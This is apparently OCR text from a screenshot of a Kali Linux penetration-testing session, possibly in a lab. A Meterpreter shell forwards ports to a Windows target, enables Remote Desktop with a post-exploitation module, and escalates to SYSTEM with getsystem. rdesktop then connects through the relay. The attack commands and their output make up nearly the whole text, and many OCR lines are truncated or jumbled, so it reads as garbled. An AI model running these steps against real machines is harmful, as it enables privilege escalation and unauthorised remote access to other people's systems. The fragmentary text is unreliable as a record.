 social- ARL Ehole3.0- xiaoma.exe Webfinger
root@kali: ~/桌面
meterpreter > portfwd add -L 192.168.217.146 -l 6699 -p 80 -r 12.12.12.11
[*] Local TCP relay created: 192.168.217.146:6699 <-> 12.12.12.11:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 12.12.12.11:80 192.168.217.146:6699 Forward
1 total active port forwards.
1
meterpreter > portfwd add -L 192.168.217.146 -l 4444 -p 3389 -r 12.12.12.11
[*] Local TCP relay created: 192.168.217.146:4444 <-> 12.12.12.11:3389
meterpreter > run post/windows/manage/enable_rdp
2
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20221027200915_default_192.168.217.144_host.window
meterpreter > getuid
Server username: new-win7\win7
3
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Valid From: Wed Oct 26 16:31:38 2022
To: Thu Apr 27 16:31:38 2023
Certificate fingerprints:
sha1: 3a022d6c2a570554f446763
sha256: d0e1f3f46a574b8c7d7c9bc
Do you trust this certificate (yes/n
Failed to initialize NLA, do you hav
Failed to connect, CredSSP required
4
(root💀kali)-[~/桌面]
# rdesktop 192.168.217.146:4444
Core(warning): Certificate received
trust this specific certificate.
Failed to initialize NLA, do you hav
Core(error): tcp_tls_connect(), TLS
Connection established using plain R
rdesktop - 192.168.217.146
其他用户
root
密码